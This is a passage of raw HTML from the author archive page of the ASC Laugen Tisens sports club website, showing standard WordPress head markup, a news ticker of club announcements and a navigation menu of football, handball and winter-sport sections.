

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laugen.it/author/sekfus/
body_size: 13005
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://laugen.it/xmlrpc.php" />
<title>sekfus, Autor auf ASC LAUGEN TISENS</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://laugen.it/author/sekfus/" />
<link rel="next" href="https://laugen.it/author/sekfus/page/2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="sekfus, Autor auf ASC LAUGEN TISENS" />
<meta property="og:url" content="https://laugen.it/author/sekfus/" />
<meta property="og:site_name" content="ASC LAUGEN TISENS" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="sekfus, Autor auf ASC LAUGEN TISENS" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://laugen.it/#website","url":"https://laugen.it/","name":"ASC LAUGEN TISENS","potentialAction":{"@type":"SearchAction","target":"https://laugen.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ProfilePage","@id":"https://laugen.it/author/sekfus/#webpage","url":"https://laugen.it/author/sekfus/","inLanguage":"de","name":"sekfus, Autor auf ASC LAUGEN TISENS","isPartOf":{"@id":"https://laugen.it/#website"}},{"@type":["Person"],"@id":"https://laugen.it/#/schema/person/5261ff6b7344c26a3605c71539b89079","name":"sekfus","image":{"@type":"ImageObject","@id":"https://laugen.it/#authorlogo","url":"https://secure.gravatar.com/avatar/af501e3ac090987e80de1c76970c9c93?s=96&d=mm&r=g","caption":"sekfus"},"sameAs":[],"mainEntityOfPage":{"@id":"https://laugen.it/author/sekfus/#webpage"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASC LAUGEN TISENS &raquo; Feed" href="https://laugen.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC LAUGEN TISENS &raquo; Kommentar-Feed" href="https://laugen.it/comments/feed/" />
<link rel="alternate" type="text/calendar" title="ASC LAUGEN TISENS &raquo; iCal Feed" href="https://laugen.it/termine/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="ASC LAUGEN TISENS &raquo; Feed für Beiträge von sekfus" href="https://laugen.it/author/sekfus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laugen.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://laugen.it/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://laugen.it/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://laugen.it/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://laugen.it/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://laugen.it/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://laugen.it/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://laugen.it/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://laugen.it/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://laugen.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://laugen.it/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://laugen.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://laugen.it/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://laugen.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://laugen.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://laugen.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://laugen.it/wp-content/themes/colormag/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://laugen.it/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://laugen.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://laugen.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/colormag-custom.js?ver=5.3.20'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laugen.it/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.3.20'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://laugen.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laugen.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://laugen.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #aaaaaa;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:#dd3333;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://laugen.it"><link rel="https://theeventscalendar.com/" href="https://laugen.it/wp-json/tribe/events/v1/" /><!-- ASC LAUGEN TISENS Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#ff3233}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#ff3233}.fa.search-top:hover{background-color:#ff3233}#site-navigation{border-top:4px solid #ff3233}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#ff3233}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#ff3233}.promo-button-area a:hover{border:2px solid #ff3233;background-color:#ff3233}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#ff3233}.pagination a span:hover{color:#ff3233;border-color:#ff3233}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ff3233}.comments-area .comment-author-link span{background-color:#ff3233}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ff3233}#secondary .widget-title{border-bottom:2px solid #ff3233}#secondary .widget-title span{background-color:#ff3233}.footer-widgets-area .widget-title{border-bottom:2px solid #ff3233}.footer-widgets-area .widget-title span{background-color:#ff3233}.footer-widgets-area a:hover{color:#ff3233}.advertisement_above_footer .widget-title{border-bottom:2px solid #ff3233}.advertisement_above_footer .widget-title span{background-color:#ff3233}a#scroll-up i{color:#ff3233}.page-header .page-title{border-bottom:2px solid #ff3233}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#ff3233}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#ff3233}.entry-meta .post-format i{background-color:#ff3233}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ff3233}.more-link,.no-post-thumbnail{background-color:#ff3233}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#ff3233}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ff3233}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#ff3233}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#ff3233}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#ff3233}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ff3233}.widget_featured_posts .article-content .entry-title a:hover{color:#ff3233}.widget_featured_posts .widget-title{border-bottom:2px solid #ff3233}.widget_featured_posts .widget-title span{background-color:#ff3233}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ff3233}@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e11415}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://laugen.it/wp-content/uploads/2016/07/cropped-asc-laugen-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://laugen.it/wp-content/uploads/2016/07/cropped-asc-laugen-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://laugen.it/wp-content/uploads/2016/07/cropped-asc-laugen-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://laugen.it/wp-content/uploads/2016/07/cropped-asc-laugen-logo-270x270.jpg" />
</head>

<body class="archive author author-sekfus author-3 wp-custom-logo theme-colormag woocommerce-no-js tribe-no-js  wide">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90485215-1', 'auto');
  ga('send', 'pageview');

</script><div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Freitag, Januar 2, 2026   </div>

                     <div class="breaking-news">
      <strong class="breaking-news-latest">Das Neueste:</strong>
      <ul class="newsticker">
               <li>
            <a href="https://laugen.it/2025/12/05/winterprogramm-2025-26/" title="Winterprogramm  2025/26">Winterprogramm  2025/26</a>
         </li>
               <li>
            <a href="https://laugen.it/2025/04/09/dorfturnier-2025/" title="Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]">Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]</a>
         </li>
               <li>
            <a href="https://laugen.it/2025/03/10/einladung-zur-ordentlichen-mitgliederversammlung/" title="Einladung zur ordentlichen Mitgliederversammlung">Einladung zur ordentlichen Mitgliederversammlung</a>
         </li>
               <li>
            <a href="https://laugen.it/2025/01/08/dreikoenigs-lotterie-2025/" title="Dreikönigs LOTTERIE 2025">Dreikönigs LOTTERIE 2025</a>
         </li>
               <li>
            <a href="https://laugen.it/2024/06/15/bekanntgabe-beitraege-aus-oeffentlicher-hand/" title="Bekanntgabe: Erhaltene Beiträge aus öffentlicher Hand im Jahre 2024">Bekanntgabe: Erhaltene Beiträge aus öffentlicher Hand im Jahre 2024</a>
         </li>
            </ul>
   </div>
   
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								
								<a href="https://laugen.it/" class="custom-logo-link" rel="home"><img width="150" height="164" src="https://laugen.it/wp-content/uploads/2017/01/Logo-Laugen-e1485528265969.jpg" class="custom-logo" alt="ASC LAUGEN TISENS" /></a>							</div><!-- #header-logo-image -->
												<div id="header-text" class="">
                                             <h3 id="site-title">
                           <a href="https://laugen.it/" title="ASC LAUGEN TISENS" rel="home">ASC LAUGEN TISENS</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					               <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://laugen.it">Startseite</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#">Vorstand</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://laugen.it/vorstand/">Vorstand</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://laugen.it/fussballvorstand/beitraege/">Beiträge</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://laugen.it/ehrenmitglieder-2/">Ehrenmitglieder</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://laugen.it/vereinschronik/">Vereinschronik</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://laugen.it/jahreshauptversammlung/">Jahreshauptversammlung mit Neuwahlen 2021</a></li>
</ul>
</li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-331"><a href="https://laugen.it/category/fussball/">Fußball</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a href="#">Sektion</a>
	<ul class="sub-menu">
		<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://laugen.it/fussballvorstand/">Sektionsausschuss</a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://laugen.it/fussballchronik/">Chronik</a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a href="https://laugen.it/mitglied-werden/">Mitglied werden</a>
		<ul class="sub-menu">
			<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://laugen.it/mitglied-werden/passives-mitglied/">passives Mitglied</a></li>
			<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://laugen.it/mitglied-werden/aktives-mitglied/">aktives Mitglied</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-445"><a href="#">Mannschaften</a>
	<ul class="sub-menu">
		<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-333"><a href="https://laugen.it/category/fussball/amateurliga/">Amateurliga</a>
		<ul class="sub-menu">
			<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="http://www.fubas.it/Club/Index/1010">Ergebnisse</a></li>
			<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://laugen.it/fussball/mannschaft/">Mannschaft &#8211; Saison 2022/23</a></li>
		</ul>
</li>
		<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://laugen.it/category/fussball/a-jugend/">A-Jugend</a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://laugen.it/category/fussball/b-jugend/">B-Jugend</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://laugen.it/category/fussball/u15/">U15</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://laugen.it/category/fussball/u13/">U13</a></li>
		<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://laugen.it/category/fussball/u12/">U12</a></li>
		<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://laugen.it/category/fussball/u11/">U11</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://laugen.it/category/fussball/u10/">U10</a></li>
		<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://laugen.it/category/fussball/u9/">U9</a></li>
		<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://laugen.it/category/fussball/u8/">U8</a></li>
		<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://laugen.it/category/fussball/ug/">U6 &#8211; 2022/23</a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://laugen.it/kids-camp/">Kids Camp</a></li>
	</ul>
</li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://laugen.it/fussballkontakt/">Kontakt</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-446"><a href="https://laugen.it/fussballsportzone/">Sportzone Tisens</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://laugen.it/fussballsportzone/nutzung-tennis-beachvolleyfeld/">Nutzung Tennis- Beachvolleyfeld</a></li>
		<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://laugen.it/fussballsportzone/geschichte/">Geschichte</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://laugen.it/sponsoren/">Sponsoren</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-774"><a href="#">Termine Fussball</a>
	<ul class="sub-menu">
		<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-772"><a href="https://laugen.it/termine/kategorie/meisterschaftsspiel-amateurliga/">Pflichtspiele</a></li>
	</ul>
</li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://laugen.it/fussballshop/">Fussball-Shop</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2025"><a href="https://laugen.it/category/vereinsturnier/">Vereinsturnier</a>
	<ul class="sub-menu">
		<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://laugen.it/category/vereinsturnier/vereinsturnier-2019/">2019</a></li>
	</ul>
</li>
	<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="https://laugen.it/beispiel-seite/fust-camp/">FUST-Camp 2.0</a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://laugen.it/category/handball/">Handball</a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://laugen.it/category/handball/u16-handball/">U16-Handball</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://laugen.it/category/handball/u14-handball/">U14-Handball</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://laugen.it/category/handball/u12-handball/">U12-Handball</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://laugen.it/category/handball/u10-handball/">U10-Handball</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-341"><a href="https://laugen.it/category/wintersport/">Wintersport</a>
<ul class="sub-menu">
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://laugen.it/category/wintersport/ski/">Ski</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://laugen.it/category/wintersport/sportrodeln/">Sportrodeln</a></li>
</ul>
</li>
</ul></div>                              				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				<header class="page-header">
               					<h1 class="page-title">
               <span>
						Autor: <span class="vcard">sekfus</span>					</span></h1>
                  									</header><!-- .page-header -->

            <div class="article-container">

   				
   				
   					
<article id="post-3015" class="post-3015 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
   
         <div class="featured-image">
         <a href="https://laugen.it/2025/04/09/dorfturnier-2025/" title="Dorfturnier 2025 [Regeln &amp; Anmeldeformular zum Download]"><img width="314" height="445" src="https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-314x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-314x445.png 314w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-212x300.png 212w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-724x1024.png 724w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-106x150.png 106w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-768x1087.png 768w, https://laugen.it/wp-content/uploads/2025/04/Flyer-Dorfturnier-2025-Mannschaften-600x849.png 